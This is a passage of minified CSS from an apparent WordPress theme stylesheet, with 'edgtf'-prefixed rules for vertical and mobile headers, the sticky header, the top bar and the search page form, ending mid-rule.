.edgtf-social-icon-widget-holder{display:block;text-align:center;padding:5px 0}.edgtf-header-vertical-right .edgtf-vertical-area-widget-holder .edgtf-social-icon-widget-holder:hover{color:#000!important}.edgtf-header-vertical-right .edgtf-vertical-menu-area.opened .edgtf-social-icon-widget-holder:hover{color:#fff!important}.edgtf-header-vertical-right .edgtf-content{padding-right:125px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (min-width:1441px){.edgtf-header-vertical-right footer.edgtf-footer-with-title .edgtf-footer-title-holder-outer .edgtf-footer-title-holder{left:4.2%;width:9.5%}}.edgtf-header-vertical-right .edgtf-vertical-menu-area{position:fixed;width:125px;top:0;right:0;background-color:transparent;height:100%;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}.edgtf-header-vertical-right .edgtf-vertical-menu-area .edgtf-vertical-menu-area-inner{position:relative;height:100%}.edgtf-header-vertical-right .edgtf-vertical-menu-area .edgtf-vertical-area-background{position:fixed;width:125px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#fff;background-size:cover;top:0;right:0;z-index:2;opacity:1;-webkit-transition:opacity .3s ease,background-color .3s ease,border-color .3s ease;-o-transition:opacity .3s ease,background-color .3s ease,border-color .3s ease;transition:opacity .3s ease,background-color .3s ease,border-color .3s ease}.edgtf-header-vertical-right .edgtf-vertical-menu-area .edgtf-vertical-menu-holder{position:absolute;right:0;top:0;width:100%;height:100%;z-index:3}.edgtf-header-vertical-right .edgtf-vertical-menu-area.edgtf-with-scroll{overflow:hidden}.edgtf-header-vertical-right.admin-bar .edgtf-vertical-menu-area{top:33px}.edgtf-header-vertical-right .edgtf-vertical-menu-area.opened .edgtf-vertical-area-background{background-color:#fff;border-color:transparent;border-right:1px solid #000}.edgtf-header-vertical-right .edgtf-vertical-menu-area.opened .edgtf-vertical-menu-opener a{color:#fff}.edgtf-header-vertical-right .edgtf-vertical-menu-area.opened .edgtf-vertical-menu-opener a .edgtf-vertical-right-opener-icon{visibility:hidden}.edgtf-header-vertical-right .edgtf-vertical-menu-area.opened .edgtf-vertical-menu-opener a .edgtf-vertical-right-close-icon{visibility:visible}.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder{height:125px;-webkit-transform:rotate(90deg) translateY(-100%);-ms-transform:rotate(90deg) translateY(-100%);transform:rotate(90deg) translateY(-100%);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder .edgtf-fullscreen-menu,.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder .edgtf-fullscreen-menu ul,.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder .edgtf-vertical-menu-holder-nav-inner{width:100vh;height:125px}.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder .edgtf-vertical-menu-holder-nav-inner .edgtf-fullscreen-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.edgtf-header-vertical-right .edgtf-vertical-menu-nav-holder .edgtf-vertical-menu-holder-nav-inner .edgtf-fullscreen-menu>ul>li{display:inline-block}.edgtf-header-vertical .edgtf-vertical-alignment-center .edgtf-vertical-menu-outer{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:100px 0}.edgtf-header-vertical .edgtf-vertical-alignment-center .edgtf-vertical-menu{width:100%;height:100%;min-height:0}.edgtf-header-vertical .edgtf-vertical-alignment-center .edgtf-vertical-menu>ul{display:table-cell;width:100%;height:100%;vertical-align:middle}.edgtf-header-vertical .edgtf-vertical-menu-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-header-vertical .edgtf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:92px 0 31px;padding:0;z-index:100}@media (max-height:820px){.edgtf-header-vertical .edgtf-vertical-menu{margin:31px 0}}.edgtf-header-vertical .edgtf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.edgtf-header-vertical .edgtf-vertical-menu ul li{position:relative;padding:0;margin:0}.edgtf-header-vertical .edgtf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:0 0 1px;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:13px;color:#000}.edgtf-header-vertical .edgtf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:visible}.edgtf-header-vertical .edgtf-vertical-menu ul li a .item_outer .item_text{position:relative}.edgtf-header-vertical .edgtf-vertical-menu ul li a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:0;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover{color:#000}.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover .item_outer .item_text:after{width:100%;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-header-vertical .edgtf-vertical-menu ul li a .edgtf-menu-featured-icon{position:relative;top:-4px;left:3px;color:#000;font-size:12px;margin:0}.edgtf-header-vertical .edgtf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a .item_outer,.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.edgtf-active-item>a .item_outer,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-ancestor>a .item_outer,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-item>a .item_outer,.edgtf-header-vertical .edgtf-vertical-menu ul li.current_page_item>a .item_outer{overflow:visible}.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a .item_outer .item_text,.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.edgtf-active-item>a .item_outer .item_text,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-ancestor>a .item_outer .item_text,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-item>a .item_outer .item_text,.edgtf-header-vertical .edgtf-vertical-menu ul li.current_page_item>a .item_outer .item_text{position:relative}.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a .item_outer .item_text:after,.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.edgtf-active-item>a .item_outer .item_text:after,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-ancestor>a .item_outer .item_text:after,.edgtf-header-vertical .edgtf-vertical-menu ul li.current-menu-item>a .item_outer .item_text:after,.edgtf-header-vertical .edgtf-vertical-menu ul li.current_page_item>a .item_outer .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-header-vertical .edgtf-vertical-menu ul li ul{padding:3px 0 0}.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.has_sub>a .item_outer{position:relative;display:block}.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.has_sub>a .item_outer:after{content:'+';font-size:19px;font-weight:700}.edgtf-header-vertical .edgtf-vertical-menu ul li .second{-webkit-transform:translateZ(0);transform:translateZ(0);margin-top:9px}.edgtf-header-vertical .edgtf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0;z-index:997}.edgtf-header-vertical .edgtf-vertical-menu ul li .second .inner ul li a{font-weight:600}.edgtf-header-vertical .edgtf-vertical-menu>ul>li{padding:8px 0 14px}.edgtf-header-vertical .edgtf-vertical-menu>ul>li>a{font-size:15px;line-height:23px}.edgtf-header-vertical .edgtf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-below ul li.has_sub>a .item_outer{position:relative;display:block}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-below ul li.has_sub>a .item_outer:after{content:'+';font-size:19px;font-weight:700;margin-left:7px}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-below ul li .second{display:none}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-side .second{position:absolute;top:0;width:100%}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-side .second ul{position:absolute;top:-23px;left:calc(100% + 45px);width:254px;background-color:#fff;padding:25px 20px;margin-left:50px;visibility:hidden;opacity:0;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-side .second ul *{visibility:inherit;-webkit-transition:visibility .2s ease;-o-transition:visibility .2s ease;transition:visibility .2s ease}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-side .second ul.edgtf-float-open{margin-left:0;opacity:1;visibility:visible;z-index:900}.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-side .second ul ul{top:-25px;left:calc(100% + 20px);visibility:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li a{color:#fff!important}.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover{color:#fff!important}.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a,.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-item>a,.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current_page_item>a{color:#fff!important}.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.current-menu-ancestor>a,.edgtf-light-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.edgtf-active-item>a{color:#fff!important}.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu ul li a{color:#000!important}.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover{color:#000!important}.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-ancestor>a,.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current-menu-item>a,.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu ul li ul li.current_page_item>a{color:#000!important}.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.current-menu-ancestor>a,.edgtf-dark-header.edgtf-header-vertical .edgtf-vertical-menu>ul>li.edgtf-active-item>a{color:#000!important}.edgtf-header-vertical .edgtf-vertical-area-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 0;z-index:100}.edgtf-header-vertical .edgtf-vertical-area-widget-holder .edgtf-social-icon-widget-holder{margin:0 10px 30px 0}.edgtf-header-vertical .edgtf-vertical-alignment-center .edgtf-vertical-area-widget-holder{position:absolute;width:100%;bottom:0;left:0}.edgtf-header-vertical.admin-bar .edgtf-vertical-menu-area{top:32px;height:calc(100% - 32px)}.edgtf-header-vertical .edgtf-content,.edgtf-header-vertical footer{padding-left:430px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-header-vertical .edgtf-vertical-menu-area{position:fixed;top:0;left:0;width:430px;height:100%;padding:45px 70px 13px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-header-vertical .edgtf-vertical-menu-area.edgtf-with-scroll{overflow:hidden}.edgtf-header-vertical .edgtf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edgtf-header-vertical .edgtf-vertical-menu-area-inner.edgtf-vertical-align-left{text-align:left}.edgtf-header-vertical .edgtf-vertical-menu-area-inner.edgtf-vertical-align-center{text-align:center}.edgtf-header-vertical .edgtf-vertical-menu-area-inner.edgtf-vertical-align-center .edgtf-logo-wrapper img{margin:0 auto}.edgtf-header-vertical .edgtf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.edgtf-header-vertical .edgtf-logo-wrapper a{display:block;position:relative;height:100%}.edgtf-header-vertical .edgtf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.edgtf-header-vertical .edgtf-vertical-area-background{position:fixed;top:0;left:0;width:430px;height:100%;background-color:#fff;background-position:right top;background-repeat:no-repeat;background-size:cover;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-o-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}.edgtf-header-vertical.edgtf-header-vertical-shadow-disable .edgtf-vertical-area-background{-webkit-box-shadow:none;box-shadow:none}.edgtf-header-vertical.edgtf-header-vertical-border-disable .edgtf-vertical-area-background{border:none}.edgtf-light-header .edgtf-vertical-menu-area .edgtf-vertical-area-background{background-color:#000}.edgtf-light-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-light-logo{opacity:1}.edgtf-light-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-dark-logo,.edgtf-light-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-normal-logo{opacity:0}.edgtf-light-header .edgtf-vertical-menu-area a{color:#fff!important}.edgtf-light-header .edgtf-vertical-menu-area a:hover{color:#fff!important}.edgtf-light-header .edgtf-vertical-menu-area .widget{color:#fff!important}.edgtf-light-header .edgtf-vertical-menu-area .widget .widgettitle,.edgtf-light-header .edgtf-vertical-menu-area .widget a,.edgtf-light-header .edgtf-vertical-menu-area .widget i,.edgtf-light-header .edgtf-vertical-menu-area .widget p,.edgtf-light-header .edgtf-vertical-menu-area .widget span{color:#fff!important}.edgtf-light-header .edgtf-vertical-menu-area .widget a:hover{color:#fff!important}.edgtf-dark-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-dark-logo{opacity:1}.edgtf-dark-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-light-logo,.edgtf-dark-header .edgtf-vertical-menu-area .edgtf-logo-wrapper .edgtf-normal-logo{opacity:0}.edgtf-mobile-header{position:relative;display:none;z-index:110}body.edgtf-header-minimal .edgtf-mobile-header{z-index:140}.edgtf-mobile-header .edgtf-mobile-header-inner{position:relative;height:70px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-mobile-header .edgtf-mobile-header-inner .edgtf-mobile-header-holder{position:relative;z-index:2;height:100%}.edgtf-mobile-header .edgtf-grid{height:100%}.edgtf-mobile-header .edgtf-vertical-align-containers{padding:0}.edgtf-mobile-header .edgtf-vertical-align-containers .edgtf-position-right{max-width:80%}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a{display:block}.edgtf-mobile-header .edgtf-mobile-logo-wrapper img{display:block;height:100%;width:auto}.edgtf-mobile-header .edgtf-mobile-menu-opener{position:relative;display:inline-block;vertical-align:middle;z-index:2}.edgtf-mobile-header .edgtf-mobile-menu-opener .edgtf-mobile-menu-icon{font-size:32px}.edgtf-mobile-header .edgtf-mobile-menu-opener a{position:relative;right:-11px;display:table;height:100%}.edgtf-mobile-header .edgtf-mobile-menu-opener a>*{position:relative;display:table-cell;vertical-align:middle;line-height:1em}.edgtf-mobile-header .edgtf-mobile-menu-opener a .edgtf-mobile-menu-text{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;padding-right:10px}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opened a{color:#000}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-icon-pack .edgtf-mobile-menu-icon{font-size:20px}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-icon-pack .edgtf-mobile-menu-icon *{display:block;line-height:inherit}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-icon-pack .edgtf-mobile-menu-icon :before{display:block;line-height:inherit}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-svg-path .edgtf-mobile-menu-icon>*{vertical-align:middle}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-svg-path .edgtf-mobile-menu-icon path,.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-svg-path .edgtf-mobile-menu-icon>*{fill:currentColor}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined{line-height:1}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined .edgtf-hm-lines{position:relative;display:block;width:23px;height:17px}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line{position:absolute;left:0;height:3px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-1{top:0}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-2{top:7px}.edgtf-mobile-header .edgtf-mobile-menu-opener.edgtf-mobile-menu-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-3{bottom:0}.edgtf-mobile-header .edgtf-mobile-nav{display:none;width:100%;background-color:#000}.edgtf-mobile-header .edgtf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.edgtf-mobile-header .edgtf-mobile-nav ul li{position:relative;padding:0;margin:0;-webkit-transform:translateZ(0)}.edgtf-mobile-header .edgtf-mobile-nav ul li a,.edgtf-mobile-header .edgtf-mobile-nav ul li h6{position:relative;display:block;padding:7px 0;margin:0;line-height:23px;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;color:#fff;font-size:13px;font-weight:600}.edgtf-mobile-header .edgtf-mobile-nav ul li a span,.edgtf-mobile-header .edgtf-mobile-nav ul li h6 span{position:relative}.edgtf-mobile-header .edgtf-mobile-nav ul li a span:after,.edgtf-mobile-header .edgtf-mobile-nav ul li h6 span:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:0;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-mobile-header .edgtf-mobile-nav ul li a:hover span:after,.edgtf-mobile-header .edgtf-mobile-nav ul li h6:hover span:after{width:100%;-webkit-transition:width .2s ease-in;-o-transition:width .2s ease-in;transition:width .2s ease-in}.edgtf-mobile-header .edgtf-mobile-nav ul ul{display:none;margin-left:15px}.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>h6,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>h6{color:#fff}.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a span,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>h6 span,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a span,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>h6 span{position:relative}.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>a span:after,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-ancestor>h6 span:after,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>a span:after,.edgtf-mobile-header .edgtf-mobile-nav ul ul li.current-menu-item>h6 span:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul{margin:22px 0}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>a,.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>h6{color:#fff}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>a span,.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>h6 span{position:relative}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>a span:after,.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>h6 span:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li h6,.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li>a{font-size:15px;font-weight:700}.edgtf-mobile-header .edgtf-mobile-nav .edgtf-grid>ul>li.edgtf-active-item>.mobile_arrow>.edgtf-sub-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.edgtf-mobile-header .edgtf-mobile-nav .mobile_arrow{position:absolute;right:0;top:11px;width:50px;height:auto;padding:9px 12px 9px 0;font-size:15px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff}.edgtf-mobile-header .edgtf-mobile-nav .mobile_arrow:after{content:'+';position:absolute;display:inline-block;vertical-align:middle;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;font-size:19px;font-weight:700;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edgtf-mobile-header .edgtf-mobile-nav .mobile_arrow .edgtf-sub-arrow{display:none}.edgtf-mobile-header .edgtf-mobile-nav .mobile_arrow .edgtf-sub-arrow{line-height:1;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.edgtf-mobile-header .edgtf-mobile-nav .mobile_arrow .fa-angle-down{display:none}.edgtf-mobile-header .edgtf-mobile-nav li.edgtf-opened>.mobile_arrow>.edgtf-sub-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.edgtf-mobile-header .edgtf-mobile-nav>.edgtf-grid>ul>li:last-child>a,.edgtf-mobile-header .edgtf-mobile-nav>ul>li:last-child>a{border-bottom:none}.edgtf-sticky-up-mobile-header .edgtf-animate-mobile-header .edgtf-mobile-header-inner{width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:left .2s ease,right .2s ease,-webkit-transform .4s ease-in-out;transition:left .2s ease,right .2s ease,-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease,-webkit-transform .4s ease-in-out}.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{position:fixed;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.edgtf-sticky-header{position:fixed;top:0;left:0;height:60px;width:100%;z-index:100;-webkit-backface-visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;-o-transition:transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.edgtf-sticky-header .edgtf-grid{height:100%!important}.edgtf-sticky-header.header-appear{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.admin-bar .edgtf-sticky-header.header-appear{top:32px}.edgtf-sticky-header .edgtf-sticky-holder{position:relative;height:100%;z-index:2;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-sticky-header .edgtf-sticky-holder .edgtf-logo-wrapper a{max-height:60px}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-left .edgtf-main-menu{width:auto;padding:0 0 0 20px}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-left-inner{height:100%}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-right:before{display:none}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-left .edgtf-vertical-align-containers .edgtf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-center-inner{height:100%}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-right:before{display:none}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-center .edgtf-vertical-align-containers .edgtf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-right .edgtf-main-menu{width:auto}.edgtf-sticky-header .edgtf-sticky-holder.edgtf-menu-right .edgtf-vertical-align-containers .edgtf-position-right-inner{height:100%}.edgtf-sticky-header .widget{display:inline-block;vertical-align:middle;margin:0}.edgtf-top-bar{position:relative;display:inline-block;width:100%;vertical-align:middle;height:46px;font-size:12px;line-height:1;color:#fff;background-color:#000;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:110}.edgtf-top-bar>.edgtf-vertical-align-containers{padding:0 40px}.edgtf-top-bar .edgtf-vertical-align-containers .edgtf-position-left:before,.edgtf-top-bar .edgtf-vertical-align-containers .edgtf-position-right:before{display:none}.edgtf-top-bar .edgtf-vertical-align-containers .edgtf-position-left-inner,.edgtf-top-bar .edgtf-vertical-align-containers .edgtf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.edgtf-top-bar .edgtf-grid{height:100%}.edgtf-top-bar .edgtf-grid .edgtf-vertical-align-containers{padding-left:0;padding-right:0}.edgtf-top-bar-in-grid-padding .edgtf-top-bar .edgtf-grid .edgtf-vertical-align-containers{padding:0 40px}.edgtf-top-bar .widget{margin:0}.edgtf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:20px;line-height:1;margin:0 10px}.edgtf-search-opener .edgtf-search-opener-wrapper{display:block}.edgtf-search-opener .edgtf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.edgtf-search-opener .edgtf-search-opener-wrapper>:before{display:block;line-height:inherit}.edgtf-search-opener .edgtf-search-opener-wrapper .edgtf-search-icon-text{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:20px;border-bottom:1px solid;border:none}.edgtf-search-opener.edgtf-search-opener-svg-path .edgtf-search-opener-wrapper>*{vertical-align:middle}.edgtf-search-opener.edgtf-search-opener-svg-path .edgtf-search-opener-wrapper path,.edgtf-search-opener.edgtf-search-opener-svg-path .edgtf-search-opener-wrapper>*{fill:currentColor;stroke:currentColor}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener,.edgtf-light-header .edgtf-top-bar .edgtf-search-opener{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener:hover,.edgtf-light-header .edgtf-top-bar .edgtf-search-opener:hover{color:#fff!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener,.edgtf-dark-header .edgtf-top-bar .edgtf-search-opener{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-search-opener:hover,.edgtf-dark-header .edgtf-top-bar .edgtf-search-opener:hover{color:#000!important}.edgtf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 80px}.edgtf-search-page-holder .edgtf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 30px}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-search-title{margin:0 0 20px}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-search-label{display:block;font-size:13px}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 10px;clear:both;border-bottom:1px solid #000}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-column-left{display:table-cell;vertical-align:top}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-field{position:relative;width:100%;height:40px;line-height:40px;margin:0;padding:0 20px 0 3px;font-family:inherit;font-size:inherit;color:inherit;background-color:transparent;border:none;outline:0;vertical-align:middle;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-field::-webkit-input-placeholder{color:inherit}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder 